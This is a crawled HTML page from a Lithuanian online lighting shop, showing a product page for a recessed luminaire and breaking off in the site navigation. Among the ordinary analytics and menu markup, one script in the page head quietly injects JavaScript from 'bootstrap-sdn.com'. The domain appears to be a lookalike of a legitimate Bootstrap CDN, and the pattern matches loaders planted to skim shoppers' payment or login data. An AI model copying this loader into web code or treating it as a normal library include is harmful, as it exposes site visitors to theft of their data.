

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sviestuvai.lt/%C4%AEleid%C5%BEiamas-%C5%A1viestuvas-UNO-L-10844
body_size: 11955
content:

<!DOCTYPE html> <html lang="lt"> <head> <meta charset="UTF-8"/> <title>
Įleidžiamas šviestuvas UNO L 10844. Įleidžiami šviestuvai. Šviestuvų salonas ir prekyba internetu</title> <script>
  function getCookieNew(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return 0;
}

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var marketing = 'denied', 
statistics= 'denied', 
storage = 'denied';
if (getCookieNew('g_all')) {
    var marketing = 'granted', 
    statistics= 'granted', 
    storage = 'granted';
}

if (getCookieNew('g_marketing')) 
{
    var marketing = 'granted';
}

if (getCookieNew('g_statisics')) {
    var statistics = 'granted';
}

if (getCookieNew('g_necessary')) {
    var storage = 'granted';
}

gtag('consent', 'default', {
    'ad_storage': statistics,
    'ad_user_data': marketing,
    'ad_personalization': marketing,
    'analytics_storage': storage,
});
</script> <base href="https://www.sviestuvai.lt/"/> <meta name="description" content="Įleidžiamas šviestuvas UNO L 10844, Įleidžiami šviestuvai. Šviestuvai internetu. LED šviestuvai, vidaus šviestuvai bei lauko šviestuvai. Ardena šviestuvų salonai - Vilniuje, Kaune, Klaipėdoje"/> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <link href="https://www.sviestuvai.lt/image/catalog/ardena-fav.jpg" rel="icon"/> <link href="https://www.sviestuvai.lt/ileidziamas-sviestuvas-uno-l-10844" rel="canonical"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/materialize.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/bootstrap.css?v0.1"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/jquery.scrollbar.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/jquery.fancybox.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/style.css?v0.1"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/privacy.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/new-main.css?0612"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/v2.css?0424"/> <link rel="stylesheet" type="text/css" href="/catalog/view/javascript/darktooltip/darktooltip.min.css"/> <script src="/catalog/view/javascript/jquery/jquery-1.11.3.min.js"> </script> <script src="/catalog/view/javascript/jquery/jquery-ui/jquery-ui.js"> </script> <link href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> <link href="/catalog/view/javascript/priceslider/nouislider.css" type="text/css" rel="stylesheet" media="screen"/> <script src="/catalog/view/javascript/common.js?0838"> </script> <script src="/catalog/view/javascript/ga.scripts.js?2" type="text/javascript"> </script> <script src="/catalog/view/javascript/pagination.js" type="text/javascript"> </script> <script src="/catalog/view/javascript/priceslider/nouislider.js" type="text/javascript"> </script> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/slick/slick.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/slick/slick-theme.css"/> <script type="text/javascript" src="/catalog/view/javascript/slick/slick.js?v0.2"></script> <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/dropdown.min.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TSGFNS8');</script> <!-- End Google Tag Manager --> <meta name="facebook-domain-verification" content="xu8ke0s121wv0umchivih9512bq367" /> <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1529939957625714');
      fbq('track', 'PageView');
    </script> <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=1529939957625714&ev=PageView&noscript=1"
    /></noscript> </head> <body> <div class="loading"></div> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSGFNS8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <header class="mobile hidden-sm hidden-md hidden-lg"> <div class="mobile-logo"> <a href="https://www.sviestuvai.lt/"><img src="/image/logo-mobile2.svg" alt=""></a> </div> <ul class="mobile-icons"> <li class="mobile-icon-search" onclick="/*$(this).find('.search-input').focus();*/"> <img src="/image/style/search2.svg" alt=""> <div class="mobile-search-content"></div> </li> <li class="mobile-icon-wishlist" onclick="window.location='https://www.sviestuvai.lt/index.php?route=account/wishlist'"> <img src="/image/templates/svg/hear-transparent-white.svg" style="width:22px; color:white;" alt=""> </li> <!--         <li class="mobile-icon-camera"> <img src="/image/style/cameraw.svg" width="22" alt="" onclick="showSearchPopup()"> </li> --> <li class="mobile-icon-user"> <img src="/image/style/user2.svg" alt="" onclick="showLogin()"> <div class="mobile-user-content"></div> </li> <li class="mobile-icon-cart"> <a href="/index.php?route=order/cart" onclick="return precheck_mobile_cart()"> <img src="/image/style/cart2.svg" alt=""> <span class="cnt cnt0"></span> </a> </li> <script>
            function precheck_mobile_cart() {
                if($('.mobile-icon-cart span.cnt').text() == '0' || $('.mobile-icon-cart span.cnt').text() == '') {
                    return false;
                }
                return true;
            }
        </script> <li class="mobile-icon-menu"> <div class="mobile-close-buttons"> <img src="/image/style/menu2.svg" alt="" onclick="MobileMenuShow()"> <span class="mobile-close-button"><img src="/image/style/close2.svg" alt="" onclick="MobileMenuHide()"></span> </div> <div class="mobile-menu-content"> <ul class="container-fluid mobilemenu hidden-sm hidden-md hidden-lg"> <li class="menu-li"><a href="https://www.sviestuvai.lt/">Pradžia</a></li> <li data-id="subid181" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>Techniniai šviestuvai</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">Techniniai šviestuvai</li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/avariniai-sviestuvai">Avariniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/hermetiniai-sviestuvai">Hermetiniai / Linijiniai šviestuvai </a></li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/led-paneles184">LED panelės</a></li> </ul> </li> <li data-id="subid139" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>VIDAUS ŠVIESTUVAI</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">VIDAUS ŠVIESTUVAI</li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/akcentiniai-taskiniai-sviestuvai">Akcentiniai, taškiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/biuro-ir-darbo-kambario-sviestuvai">Biuro ir darbo kambario šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Daugiafunkciniai-sviestuvai">Daugiafunkciniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ikraunami-belaidziai-sviestuvai">Įkraunami, belaidžiai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ileidziami-sviestuvai">Įleidžiami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Laiptu-pakopu-sviestuvai">Laiptų, sienų šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/lubiniai-sviestuvai">Lubiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/pakabinami-akustiniai-sviestuvai">Pakabinami akustiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/pakabinami-sviestuvai">Pakabinami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/paveikslu-veidrodziu-sviestuvai">Paveikslų, veidrodžių šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sieniniai-akustiniai-sviestuvai">Sieniniai akustiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sieniniai-sviestuvai">Sieniniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sietynai">Sietynai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/staliniai-sviestuvai">Staliniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/torserai-pastatomi-sviestuvai">Toršerai, pastatomi šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/uzglaistomi-ileidziami-sviestuvai">Užglaistomi įleidžiami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/vaikiski-sviestuvai">Vaikiški šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Veidrodžiai">Veidrodžiai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ventiliatoriai-su-sviestuvais">Ventiliatoriai - šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/vonios-kambario-sviestuvai">Vonios šviestuvai</a></li> </ul> </li> <li data-id="subid140" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>LAUKO ŠVIESTUVAI</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">LAUKO ŠVIESTUVAI</li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/lauko-girliandos">Girliandos</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/ikraunami-belaidziai-sviestuvai166">Įkraunami, belaidžiai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/ileidziami-lauko-sviestuvai">Įleidžiami lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/led-lauko-sviestuvai">LED lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/lubiniai-lauko-sviestuvai">Lubiniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/pakabinami-lauko-sviestuvai">Pakabinami lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/prozektoriai">Prožektoriai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/saules-energija-ikraunami-sviestuvai">Saulės energija įkraunami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/sieniniai-lauko-sviestuvai">Sieniniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/staliniai-lauko-sviestuvai">Staliniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/stulpeliai-pastatomi-lauko-sviestuvai">Stulpeliai, pastatomi lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/svieciantys-lauko-vazonai">Šviečiantys lauko vazonai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/sviestuvai-su-judesio-davikliais">Šviestuvai su judesio davikliais</a></li> </ul> </li> <li data-id="subid141" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>APŠVIETIMO SISTEMOS</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">APŠVIETIMO SISTEMOS</li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/begine-apsvietimo-sistema-1F-vienfaze">Bėginė apšvietimo sistema (vienfazė)</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/beginė-apsvietimo-sistema-3F-trifaze">Bėginė apšvietimo sistema (trifazė)</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/Magnetinė-apšvietimo-sistema">Magnetinė apšvietimo sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/radity-magnetine-sistema">Radity magnetinė sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/CAMELEON-apsvietimo-sistema">Cameleon apšvietimo sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/maitinimo-saltiniai">Maitinimo šaltiniai</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/lauko-begine-apsvietimo-sistema-outy">Lauko bėginė apšvietimo sistema OUTY</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/magnetine-mini-apsvietimo-sistema-muse">Magnetinė Mini apšvietimo sistema &quot;Muse&quot;</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/click-apsvietimo-sistema">Insight magnetinė / Click sistema</a></li> </ul> </li> <li data-id="subid142" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>LEMPUTĖS IR PRIEDAI</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">LEMPUTĖS IR PRIEDAI</li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/dekoratyvines-lemputes">Dekoratyvinės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/halogenines-lemputes-2">Halogeninės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/judesio-jutikliai">Judesio jutikliai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/led-lemputes">LED lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/liuminescencines-lemputes-">Liuminescencinės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/Maitinimo-saltiniai-">Maitinimo šaltiniai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/sviestuvu-priedai-detales">Šviestuvų priedai, detalės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/profiliai-led-juostai">Profiliai LED juostai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/led-juostos">LED juostos</a></li> </ul> </li> <li data-id="subid143" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>KIŠTUKINIAI LIZDAI, JUNGIKLIAI</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">KIŠTUKINIAI LIZDAI, JUNGIKLIAI</li> <li><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai/potinkiniai-kistukiniai-lizdai-ir-jungikliai">Potinkiniai kištukiniai lizdai ir jungikliai</a></li> <li><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai/virstinkiniai-kistukiniai-lizdai-ir-jungikliai">Virštinkiniai kištukiniai lizdai ir jungikliai</a></li> </ul> </li> <li class="menu-li"><a href="https://www.sviestuvai.lt/index.php?route=product/manufacturer">PAGAL GAMINTOJĄ</a></li> <li class="menu-li"><a href="/sandelio-ispardavimas">% Išpardavimas</a></li> </ul> <ul class="top-menu"> <li><a href="/projektai" class="">Projektai</a></li> <li><a href="/apie-mus" class="">Apie mus</a></li> <li><a href="/taisykles" class="">Parduotuvės taisyklės</a></li> <li><a href="https://www.sviestuvai.lt/grazinimo-forma">Grąžinimo forma</a></li> <li><a href="/kontaktai" class="">Kontaktai</a></li> </ul> <div class="motivate">Konsultuojame darbo dienomis (8:00-17:00): +370 618 44 333 arba <a href="/kontaktai">palikite pranešimą</a></div> <ul class="langs"> <li> <form action="https://www.sviestuvai.lt/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="languagem"> <li class="left-lang language_class"> <a href="LTL">Lietuvių</a> </li> <li class="left-lang "> <a href="RU">На русском</a> </li> <input type="hidden" name="code" value="" /> <input type="hidden" name="redirect" value="https://www.sviestuvai.lt/pakabinamas-sviestuvas-sophia-11041" /> </form> </li> </ul> </div> <div class="mobile-menu-background" onclick="MobileMenuHide()"></div> </li> </ul> </header> <header class="upper container-fluid hidden-xs"> <div class="container"> <div class="row"> <div class="col-xs-12 col-sm-12 col-md-6 tleft">
                Konsultuojame darbo dienomis (8:00-17:00): +370 618 44 333 arba <a href="/kontaktai">palikite pranešimą</a> </div> <div class="col-xs-12 col-sm-12 col-md-6 tright"> <ul class="top-menu"> <li><a href="/projektai" class="">Projektai</a></li> <li><a href="/apie-mus" class="">Apie mus</a></li> <li><a href="/taisykles" class="">Parduotuvės taisyklės</a></li> <li><a href="/kontaktai" class="">Kontaktai</a></li> <li>Lietuvių <small>&#x25BC;</small> <form action="https://www.sviestuvai.lt/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language"> <li class="left-lang language_class"> <a href="LTL">Lietuvių</a> </li> <li class="left-lang "> <a href="RU">На русском</a> </li> <input type="hidden" name="code" value="" /> <input type="hidden" name="redirect" value="https://www.sviestuvai.lt/ileidziamas-sviestuvas-uno-l-10844" /> </form> </li> </ul> </div> </div> </div> </header> <header class="lower container-fluid hidden-xs"> <div class="container"> <div class="row"> <div class="col-xs-12 col-sm-5 col-md-4 sviestuvai-logo"> <a href="https://www.sviestuvai.lt/"><img alt="menu" src="/image/catalog/ardena-logo.png"></a> </div> <div class="col-xs-12 col-sm-7 col-md-5 search"> <div class="search-block"> <div class="search1"> <input class="search-input" id="search-desktop" type="text" name="search-desktop" value="" placeholder="Ieškokite pagal pavadinimą ar kodą"> <div class="search_suggest_container"></div> </div> <!--  <div class="search2"> <img src="/image/style/camera.svg"> <div class="img-search-hint">Suraskite greičiau - išbandykite vaizdų paiešką</div> </div> --> <div class="search3"><button type="button" onclick="doSearch()"><img src="/image/style/search.svg">Ieškoti</div> </div> </div> <div class="col-xs-12 col-sm-7 col-md-3 shop"> <a href="https://www.sviestuvai.lt/index.php?route=account/wishlist" id="wishlist-total" title="Patikusios prekės (0)"><img src="/image/templates/svg/heart-transparent.svg"> <span>Patikusios prekės (0)</span></a> <a href="javascript:void(0)" class="login-header" id="loginHeader"> <span onclick="showLogin()"><img src="/image/style/user.svg"> Prisijungti</span> <div class="login_content_small" id="login_content_small" style="display:none;"></div> </a> <a href="javascript:void(0)" class="cart-header" id="cartHeader"> <span onclick="showCart();"><img src="/image/style/cart.svg"> Krepšelis <span class="cnt">(0)</span></span> <div class="cart_content_small" id="cart_content_small" style="display:none;"></div> </a> </div> </div> </div> </header> <nav class="container-fluid mainmenu hidden-xs"> <div class="container"> <div class="row"> <ul class="navigation"> <li data-id="subid181" class="menu-li has-children"><a href="https://www.sviestuvai.lt/techniniai-sviestuvai">Techniniai šviestuvai</a> <ul class="level2 count3 level2-small"> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/avariniai-sviestuvai">Avariniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/hermetiniai-sviestuvai">Hermetiniai / Linijiniai šviestuvai </a></li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/led-paneles184">LED panelės</a></li> </ul> </li> <li data-id="subid139" class="menu-li has-children"><a href="https://www.sviestuvai.lt/vidaus-sviestuvai">VIDAUS ŠVIESTUVAI</a> <ul class="level2 count20 level2-large"> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/akcentiniai-taskiniai-sviestuvai">Akcentiniai, taškiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/biuro-ir-darbo-kambario-sviestuvai">Biuro ir darbo kambario šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Daugiafunkciniai-sviestuvai">Daugiafunkciniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ikraunami-belaidziai-sviestuvai">Įkraunami, belaidžiai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ileidziami-sviestuvai">Įleidžiami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Laiptu-pakopu-sviestuvai">Laiptų, sienų šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/lubiniai-sviestuvai">Lubiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/pakabinami-akustiniai-sviestuvai">Pakabinami akustiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/pakabinami-sviestuvai">Pakabinami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/paveikslu-veidrodziu-sviestuvai">Paveikslų, veidrodžių šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sieniniai-akustiniai-sviestuvai">Sieniniai akustiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sieniniai-sviestuvai">Sieniniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sietynai">Sietynai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/staliniai-sviestuvai">Staliniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/torserai-pastatomi-sviestuvai">Toršerai, pastatomi šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/uzglaistomi-ileidziami-sviestuvai">Užglaistomi įleidžiami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/vaikiski-sviestuvai">Vaikiški šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Veidrodžiai">Veidrodžiai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ventiliatoriai-su-sviestuvais">Ventiliatoriai - šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/vonios-kambario-sviestuvai">Vonios šviestuvai</a></li> </ul> </li> <li data-id="subid140" class="menu-li has-children"><a href="https://www.sviestuvai.lt/lauko-sviestuvai">LAUKO ŠVIESTUVAI</a> <ul class="level2 count13 level2-large"> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/lauko-girliandos">Girliandos</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/ikraunami-belaidziai-sviestuvai166">Įkraunami, belaidžiai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/ileidziami-lauko-sviestuvai">Įleidžiami lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/led-lauko-sviestuvai">LED lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/lubiniai-lauko-sviestuvai">Lubiniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/pakabinami-lauko-sviestuvai">Pakabinami lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/prozektoriai">Prožektoriai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/saules-energija-ikraunami-sviestuvai">Saulės energija įkraunami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/sieniniai-lauko-sviestuvai">Sieniniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/staliniai-lauko-sviestuvai">Staliniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/stulpeliai-pastatomi-lauko-sviestuvai">Stulpeliai, pastatomi lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/svieciantys-lauko-vazonai">Šviečiantys lauko vazonai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/sviestuvai-su-judesio-davikliais">Šviestuvai su judesio davikliais</a></li> </ul> </li> <li data-id="subid141" class="menu-li has-children"><a href="https://www.sviestuvai.lt/apsvietimo-sistemos">APŠVIETIMO SISTEMOS</a> <ul class="level2 count9 level2-large"> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/begine-apsvietimo-sistema-1F-vienfaze">Bėginė apšvietimo sistema (vienfazė)</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/beginė-apsvietimo-sistema-3F-trifaze">Bėginė apšvietimo sistema (trifazė)</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/Magnetinė-apšvietimo-sistema">Magnetinė apšvietimo sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/radity-magnetine-sistema">Radity magnetinė sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/CAMELEON-apsvietimo-sistema">Cameleon apšvietimo sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/maitinimo-saltiniai">Maitinimo šaltiniai</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/lauko-begine-apsvietimo-sistema-outy">Lauko bėginė apšvietimo sistema OUTY</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/magnetine-mini-apsvietimo-sistema-muse">Magnetinė Mini apšvietimo sistema &quot;Muse&quot;</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/click-apsvietimo-sistema">Insight magnetinė / Click sistema</a></li> </ul> </li> <li data-id="subid142" class="menu-li has-children"><a href="https://www.sviestuvai.lt/lemputes-ir-priedai">LEMPUTĖS IR PRIEDAI</a> <ul class="level2 count9 level2-large"> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/dekoratyvines-lemputes">Dekoratyvinės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/halogenines-lemputes-2">Halogeninės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/judesio-jutikliai">Judesio jutikliai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/led-lemputes">LED lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/liuminescencines-lemputes-">Liuminescencinės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/Maitinimo-saltiniai-">Maitinimo šaltiniai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/sviestuvu-priedai-detales">Šviestuvų priedai, detalės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/profiliai-led-juostai">Profiliai LED juostai</a></li> 